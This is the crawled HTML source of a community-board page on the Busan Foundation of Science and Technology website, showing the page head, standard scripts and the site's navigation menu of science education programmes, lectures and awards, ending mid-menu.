

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fobst.org/kor/Community/Community02.php?bid=join_info&idx=14294&pg_mode=View
body_size: 59050
content:
<!doctype html>
<html lang="ko"><head>
    <meta charset="UTF-8">
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="author" content="" />
	<meta name="Description" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta name="Keyword" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><!--ie 최상위버전 -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0 ,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi">
	<meta name="naver-site-verification" content="5319a4ff545f54d56ea8a7f2aea739816fc956e5"/>
	<meta name="google-site-verification" content="SstP6Ko3eJM5F7oVmC_e8hJV1HjACzlj_Dt4_fJUDZk"/>
	<meta name="google-site-verification" content="GWxV-CaNknSUAZClAmoPWBnJfnX7zRDUjJfDFOEXR6A" />
	<meta name="naver-site-verification" content="dd2f649bba8420e31028f1664a2843919825ceac" />
	<title> 참여마당 | 부산과학기술협의회</title>
	<!--- plugin 공통 CSS-->
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/webfont.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/common.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/styleDefault.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/pgrmStyle.css" />
<!--- plugin 공통 CSS-->
<link rel="stylesheet" href="/cmmJs/jquery/owl.carousel.min.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick-theme.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick.css">
<link rel="stylesheet" href="/cmmJs/jquery/swiper.css">
<!-- script 공통-->
<script  type="text/javascript" src="/cmmJs/defalut.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery-1.11.3.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.easing.1.3.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.tab.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.wauto.js"></script>
<script  type="text/javascript" src="/cmmJs/common.js"></script>
<script  type="text/javascript" src="/cmmJs/topmenu.js"></script>
<!--- plugin JS 공통-->
<script  type="text/javascript" src="/cmmJs/jquery/owl.carousel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/slick.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.mousewheel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/swiper.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/lazyload.min.js"></script>
<!-- 사이트구분 기본 css -->
<link rel="stylesheet" media="all" href="/kor/_Css/layout.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/main.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/content.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/bsc.css?ver=1.1" />
<!-- 사이트구분 script -->	<script  type="text/javascript" src="/script/script.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HF1EQEPQ2C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-HF1EQEPQ2C');
	</script>

</head>
<body  id="">
<!--[if lt IE 9]>
	<div id="uppopup" class="lowIE-update">
		<div class="update-cont">
			<p class="tit">본 사이트는<strong>Internet Explorer 9버전 이상</strong>에 최적화 되어 <br />있습니다.</p>
			<p class="txt">Explorer를 최신 버전으로 업데이트 하시거나, Chrome, Fire fox 등의 브라우저를 이용해 주시기 바랍니다.</p>
			<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank" title="새창열림" class="btn-upgrade"><span class="ico"></span><span class="atxt">Internet Explorer 업그레이드</span></a>
			<span class="chk-uclose"><input type="checkbox" name="chk-uclose" id="chkuppopup" /><label for="chkuppopup">하루동안 열지 않기</label></span>
			<button type="button" onclick="javascript:popHide('uppopup')" class="btn-uclose"><span class="blind">현재창 닫기</span></button>
		</div>
		<span class="bg"></span>
	</div>
	<script type="text/javascript">checkPop('uppopup');</script>
<![endif]--><script  type="text/javascript" src="/cmmJs/layoutSub.js"></script> 

<!-- 우장춘기념관일떄만 sub가 적용되도록함 -->
	<script  type="text/javascript" src="/kor/_Js/sub2.js?ver=0.1"></script>


<script type="text/javascript">
function pagePrint1(){
		window.open('/kor/Edu/pop_print.php','new_print','width=809,height=600,scrollbars=yes');
		return false;
}
</script>

<!-- s: #doc //-->
<div id="doc" class="isPage">		
<div id="skipNavi">
	<h1 class="blind"><!--사이트이릅 ---> 스킵네비게이션</h1>
	<ul>
		<li><a href="#contents" class="skipLink">본문바로가기</a></li>
		<li><a href="#topmenu" class="skipLink">주메뉴바로가기</a></li>
	</ul>
</div><!-- s: .doc-pg //-->
<div id="pg-code" class="doc-pg">
	<header class="div-wrap header-wrap-abs">
    <!-- s : header-wrap -->
	<div id="header-wrap" class="div-wrap header-wrap">
		<span class="mn-bar"></span>
		<div id="header" class="div-cont header">
			<div id="logo"><a href="/kor/"><img src="/kor/_Img/logo.png" alt=""/></a></div>
			<div id="gnb-wrap">
				<ul id="gnb-right">
				   <li class="fobst"><a href="/kor/About/About01.php"><span>FOBST</span></a></li>	
											<li class="join"><a href="/kor/Member/Join0102.php"><span>JOIN</span></a></li>
						<li class="login"><a href="/kor/Member/Login.php"><span>LOGIN</span></a></li>
									   <li class="sitemap"><a href="/kor/_Info/sitemap.php"><span>SITEMAP</span></a></li>
				</ul>
				<ul class="gnb-sns pc">
					<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
					<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
					<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
					<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
					<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
				</ul>
				<!--<button class="search-btn"><span class="blind">검색</span></button>
				<a href class="language"><span>中國語</span></a> -->
			</div>
			<!-- <button class="msearch-btn"><span class="blind">검색</span></button>
			<div class="msearch-wrap">
				<div>
					<input type="text" class="search-txt" value="찾으시는 검색어를 입력하세요"  onFocus="this.value='';" />
					<button class="msearch-search-btn"><span class="blind">검색</span></button>
					<button class="msearch-close-btn"><span class="blind">검색창 닫기</span></button>
				</div>
			</div>-->
			<ul class="gnb-sns mobile">
				<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
				<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
				<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
				<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
				<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
			</ul>
			<button type="button" class="bt-mnall" id="mn-ctrs-btns"><span class="blind">전체메뉴</span></button>
			<!-- <button type="button" class="bt-calendar" id="calendar-btns"><span class="blind">달력보기</span></button> -->
			<div id="mainNavi-wrap" >
				<h2 class="blind">주메뉴</h2>
				<div id="mainNavi">
					   <div class="tmn-tit">
							<strong>ALL MENU</strong>
							<button type="button" class="bt-mnclose"><span class="blind">전체메뉴</span></button>
					    </div>
						<div class="home-btn-wrap">
							<a href="/kor/"><span>Home</span></a>
					    </div>
						<div class="sns-wrap">
							<ul class="sns-list">
								<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
								<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
								<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
								<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
								<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
							</ul>
						</div>
						<ul class="topmenu">
							<li id="About" class="mn_l1 mn_type ">
	<a href="/kor/About/About01.php" class="mn_a1"><span class="mn_s1">FOBST 소개</span></a>
	<div class="depth2-wrap"> <a href="/kor/About/About01.php" target="_self" title="FOBST 소개"><span class="mn-btxt">FOBST 소개</span></a>

		<ul class='depth2'>
			<li id="About01" class="mn_l2   ">
				<a href="/kor/About/About01.php" class="mn_a2" target="_self" title="이사장 인사말">
					<span class="blt"></span>
					<span class="txt">이사장 인사말</span>
				</a>
			</li>

			<li id="About02" class="mn_l2   ">
				<a href="/kor/About/About0201.php" class="mn_a2" target="_self" title="소개 & 연혁">
					<span class="blt"></span>
					<span class="txt">소개 & 연혁</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0201" class="mn_l3   ">
							<a href="/kor/About/About0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="About0202" class="mn_l3   ">
							<a href="/kor/About/About020201.php" class="mn_a3" target="_self" title="연혁">
								<span class="blt"></span>
								<span class="txt">연혁</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About06" class="mn_l2   ">
				<a href="/kor/About/About0605.php" class="mn_a2" target="_self" title="구성원소개">
					<span class="blt"></span>
					<span class="txt">구성원소개</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0605" class="mn_l3   ">
							<a href="/kor/About/About0605.php" class="mn_a3" target="_self" title="조직도">
								<span class="blt"></span>
								<span class="txt">조직도</span>
							</a>
						</li>

						<li id="About0602" class="mn_l3   ">
							<a href="/kor/About/About0602.php" class="mn_a3" target="_self" title="임원">
								<span class="blt"></span>
								<span class="txt">임원</span>
							</a>
						</li>

						<li id="About0603" class="mn_l3   ">
							<a href="/kor/About/About0603.php" class="mn_a3" target="_self" title="CTO평의회">
								<span class="blt"></span>
								<span class="txt">CTO평의회</span>
							</a>
						</li>

						<li id="About0604" class="mn_l3   ">
							<a href="/kor/About/About0604.php" class="mn_a3" target="_self" title="직원">
								<span class="blt"></span>
								<span class="txt">직원</span>
							</a>
						</li>

						<li id="About0601" class="mn_l3   ">
							<a href="/kor/About/About0601.php" class="mn_a3" target="_self" title="회원현황">
								<span class="blt"></span>
								<span class="txt">회원현황</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About08" class="mn_l2   ">
				<a href="/kor/About/About08.php" class="mn_a2" target="_self" title="소식지">
					<span class="blt"></span>
					<span class="txt">소식지</span>
				</a>
			</li>

			<li id="About07" class="mn_l2   ">
				<a href="/kor/About/About07.php" class="mn_a2" target="_self" title="자료실">
					<span class="blt"></span>
					<span class="txt">자료실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0701" class="mn_l3   ">
							<a href="/kor/About/About0701.php" class="mn_a3" target="_self" title="정관">
								<span class="blt"></span>
								<span class="txt">정관</span>
							</a>
						</li>

						<li id="About0702" class="mn_l3   ">
							<a href="/kor/About/About0702.php" class="mn_a3" target="_self" title="CI">
								<span class="blt"></span>
								<span class="txt">CI</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About09" class="mn_l2   ">
				<a href="/kor/About/About09.php" class="mn_a2" target="_self" title="오시는 길">
					<span class="blt"></span>
					<span class="txt">오시는 길</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="BSC" class="mn_l1 mn_type ">
	<a href="/kor/BSC/BSC01.php" class="mn_a1"><span class="mn_s1">부산과학문화거점센터</span></a>
	<div class="depth2-wrap"> <a href="/kor/BSC/BSC01.php" target="_self" title="부산과학문화거점센터"><span class="mn-btxt">부산과학문화거점센터</span></a>

		<ul class='depth2'>
			<li id="BSC04" class="mn_l2   ">
				<a href="http://www.goongle.org/" class="mn_a2" target="_blank" title="홈페이지 바로가기">
					<span class="blt"></span>
					<span class="txt">홈페이지 바로가기</span>
				</a>
			</li>

			<li id="BSC03" class="mn_l2   ">
				<a href="/kor/BSC/BSC030201.php" class="mn_a2" target="_self" title="관리사업">
					<span class="blt"></span>
					<span class="txt">관리사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="BSC0302" class="mn_l3   ">
							<a href="/kor/BSC/BSC030201.php?years=2025" class="mn_a3" target="_self" title="관리사업">
								<span class="blt"></span>
								<span class="txt">관리사업</span>
							</a>
						</li>

						<li id="BSC0304" class="mn_l3   ">
							<a href="/kor/BSC/BSC0304.php?years=2025" class="mn_a3" target="_self" title="활동사례집">
								<span class="blt"></span>
								<span class="txt">활동사례집</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Edu" class="mn_l1 mn_type ">
	<a href="/kor/Edu/Edu010101.php" class="mn_a1"><span class="mn_s1">교육프로그램</span></a>
	<div class="depth2-wrap"> <a href="/kor/Edu/Edu010101.php" target="_self" title="교육프로그램"><span class="mn-btxt">교육프로그램</span></a>

		<ul class='depth2'>
			<li id="Edu01" class="mn_l2   ">
				<a href="/kor/Edu/Edu010101.php" class="mn_a2" target="_self" title="생활과학교실">
					<span class="blt"></span>
					<span class="txt">생활과학교실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0101" class="mn_l3   ">
							<a href="/kor/Edu/Edu010101.php" class="mn_a3" target="_self" title="생활과학교실">
								<span class="blt"></span>
								<span class="txt">생활과학교실</span>
							</a>
						</li>

						<li id="Edu0102" class="mn_l3   ">
							<a href="/kor/Edu/Edu010201.php" class="mn_a3" target="_self" title="토요생활과학교실">
								<span class="blt"></span>
								<span class="txt">토요생활과학교실</span>
							</a>
						</li>

						<li id="Edu0103" class="mn_l3   ">
							<a href="/kor/Edu/Edu010301.php" class="mn_a3" target="_self" title="찾아가는 생활과학교실">
								<span class="blt"></span>
								<span class="txt">찾아가는 생활과학교실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu02" class="mn_l2   ">
				<a href="/kor/Edu/Edu020102.php" class="mn_a2" target="_self" title="과학관에서 과학을 즐겨봐 (fun&FUN과학관)">
					<span class="blt"></span>
					<span class="txt">과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0201" class="mn_l3   ">
							<a href="/kor/Edu/Edu020102.php" class="mn_a3" target="_self" title="체험프로그램">
								<span class="blt"></span>
								<span class="txt">체험프로그램</span>
							</a>
						</li>

						<li id="Edu0202" class="mn_l3   ">
							<a href="/kor/Edu/Edu020201.php" class="mn_a3" target="_self" title="장영실 과학동산">
								<span class="blt"></span>
								<span class="txt">장영실 과학동산</span>
							</a>
						</li>

						<li id="Edu0203" class="mn_l3   ">
							<a href="/kor/Edu/Edu020301.php" class="mn_a3" target="_self" title="우장춘기념관">
								<span class="blt"></span>
								<span class="txt">우장춘기념관</span>
							</a>
						</li>

						<li id="Edu0204" class="mn_l3   ">
							<a href="/kor/Edu/Edu020401.php" class="mn_a3" target="_self" title="기술보증기금">
								<span class="blt"></span>
								<span class="txt">기술보증기금</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu03" class="mn_l2   ">
				<a href="/kor/Edu/Edu0301.php" class="mn_a2" target="_self" title="과학잡고 진로잡고">
					<span class="blt"></span>
					<span class="txt">과학잡고 진로잡고</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0301" class="mn_l3   ">
							<a href="/kor/Edu/Edu0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0304" class="mn_l3   ">
							<a href="/kor/Edu/Edu0304.php" class="mn_a3" target="_self" title="활동모습">
								<span class="blt"></span>
								<span class="txt">활동모습</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu04" class="mn_l2   ">
				<a href="/kor/Edu/Edu0401.php" class="mn_a2" target="_self" title="FOLAB">
					<span class="blt"></span>
					<span class="txt">FOLAB</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0401" class="mn_l3   ">
							<a href="/kor/Edu/Edu0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0402" class="mn_l3   ">
							<a href="/kor/Edu/Edu0402.php" class="mn_a3" target="_self" title="활동 모습">
								<span class="blt"></span>
								<span class="txt">활동 모습</span>
							</a>
						</li>

						<li id="Edu0403" class="mn_l3   ">
							<a href="/kor/Edu/Edu0403.php" class="mn_a3" target="_self" title="예약">
								<span class="blt"></span>
								<span class="txt">예약</span>
							</a>
						</li>

						<li id="Edu0404" class="mn_l3   ">
							<a href="/kor/Edu/Edu0404.php" class="mn_a3" target="_self" title="예약확인/취소">
								<span class="blt"></span>
								<span class="txt">예약확인/취소</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Lecture" class="mn_l1 mn_type ">
	<a href="/kor/Lecture/Lecture0101.php" class="mn_a1"><span class="mn_s1">대중강연</span></a>
	<div class="depth2-wrap"> <a href="/kor/Lecture/Lecture0101.php" target="_self" title="대중강연"><span class="mn-btxt">대중강연</span></a>

		<ul class='depth2'>
			<li id="Lecture01" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0101.php" class="mn_a2" target="_self" title="금요일에 과학터치">
					<span class="blt"></span>
					<span class="txt">금요일에 과학터치</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0101" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0104" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0104.php" class="mn_a3" target="_self" title="공지사항">
								<span class="blt"></span>
								<span class="txt">공지사항</span>
							</a>
						</li>

						<li id="Lecture0102" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0102.php" class="mn_a3" target="_self" title="강연일정">
								<span class="blt"></span>
								<span class="txt">강연일정</span>
							</a>
						</li>

						<li id="Lecture0103" class="mn_l3   ">
							<a href="http://sciencetouch.nrf.re.kr/" class="mn_a3" target="_self" title="지난강연보기">
								<span class="blt"></span>
								<span class="txt">지난강연보기</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Lecture03" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0301.php" class="mn_a2" target="_self" title="인문학·과학 서로를 탐하다">
					<span class="blt"></span>
					<span class="txt">인문학·과학 서로를 탐하다</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0301" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0302" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0302.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Science" class="mn_l1 mn_type ">
	<a href="/kor/Science/Science0101.php" class="mn_a1"><span class="mn_s1">과학문화활동</span></a>
	<div class="depth2-wrap"> <a href="/kor/Science/Science0101.php" target="_self" title="과학문화활동"><span class="mn-btxt">과학문화활동</span></a>

		<ul class='depth2'>
			<li id="Science01" class="mn_l2   ">
				<a href="/kor/Science/Science0101.php" class="mn_a2" target="_self" title="과학축전">
					<span class="blt"></span>
					<span class="txt">과학축전</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0101" class="mn_l3   ">
							<a href="/kor/Science/Science0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0102" class="mn_l3   ">
							<a href="/kor/Science/Science0102.php" class="mn_a3" target="_self" title="연도별 주제">
								<span class="blt"></span>
								<span class="txt">연도별 주제</span>
							</a>
						</li>

						<li id="Science0103" class="mn_l3   ">
							<a href="/kor/Science/Science0103.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0104" class="mn_l3   ">
							<a href="/kor/Science/Science0104.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science02" class="mn_l2   ">
				<a href="/kor/Science/Science0201.php" class="mn_a2" target="_self" title="W-science페스티벌">
					<span class="blt"></span>
					<span class="txt">W-science페스티벌</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0201" class="mn_l3   ">
							<a href="/kor/Science/Science0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0202" class="mn_l3   ">
							<a href="/kor/Science/Science0202.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0203" class="mn_l3   ">
							<a href="/kor/Science/Science0203.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science03" class="mn_l2   ">
				<a href="/kor/Science/Science0301.php" class="mn_a2" target="_self" title="과학선현기념사업">
					<span class="blt"></span>
					<span class="txt">과학선현기념사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0301" class="mn_l3   ">
							<a href="/kor/Science/Science0301.php" class="mn_a3" target="_self" title="장영실">
								<span class="blt"></span>
								<span class="txt">장영실</span>
							</a>
						</li>

						<li id="Science0302" class="mn_l3   ">
							<a href="/kor/Science/Science0302.php" class="mn_a3" target="_self" title="장기려">
								<span class="blt"></span>
								<span class="txt">장기려</span>
							</a>
						</li>

						<li id="Science0303" class="mn_l3   ">
							<a href="/kor/Science/Science0303.php" class="mn_a3" target="_self" title="우장춘">
								<span class="blt"></span>
								<span class="txt">우장춘</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science05" class="mn_l2   ">
				<a href="/kor/Science/Science05.php" class="mn_a2" target="_self" title="FOBST 총서발간">
					<span class="blt"></span>
					<span class="txt">FOBST 총서발간</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="Ability" class="mn_l1 mn_type ">
	<a href="/kor/Ability/Ability0101.php" class="mn_a1"><span class="mn_s1">인재양성</span></a>
	<div class="depth2-wrap"> <a href="/kor/Ability/Ability0101.php" target="_self" title="인재양성"><span class="mn-btxt">인재양성</span></a>

		<ul class='depth2'>
			<li id="Ability01" class="mn_l2   ">
				<a href="/kor/Ability/Ability0101.php" class="mn_a2" target="_self" title="사이언스아카데미">
					<span class="blt"></span>
					<span class="txt">사이언스아카데미</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0101" class="mn_l3   ">
							<a href="/kor/Ability/Ability0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0102" class="mn_l3   ">
							<a href="/kor/Ability/Ability0102.php" class="mn_a3" target="_self" title="갤러리">
								<span class="blt"></span>
								<span class="txt">갤러리</span>
							</a>
						</li>

						<li id="Ability0103" class="mn_l3   ">
							<a href="/kor/Ability/Ability0103.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

						<li id="Ability0104" class="mn_l3   ">
							<a href="/kor/Ability/Ability0104.php" class="mn_a3" target="_self" title="Q&A">
								<span class="blt"></span>
								<span class="txt">Q&A</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability03" class="mn_l2   ">
				<a href="/kor/Ability/Ability0301.php" class="mn_a2" target="_self" title="부산과학기술상">
					<span class="blt"></span>
					<span class="txt">부산과학기술상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0301" class="mn_l3   ">
							<a href="/kor/Ability/Ability0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0302" class="mn_l3   ">
							<a href="/kor/Ability/Ability0302.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0303" class="mn_l3   ">
							<a href="/kor/Ability/Ability0303.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability04" class="mn_l2   ">
				<a href="/kor/Ability/Ability0401.php" class="mn_a2" target="_self" title="부산미래과학자상">
					<span class="blt"></span>
					<span class="txt">부산미래과학자상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0401" class="mn_l3   ">
							<a href="/kor/Ability/Ability0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0402" class="mn_l3   ">
							<a href="/kor/Ability/Ability0402.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0403" class="mn_l3   ">
							<a href="/kor/Ability/Ability0403.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
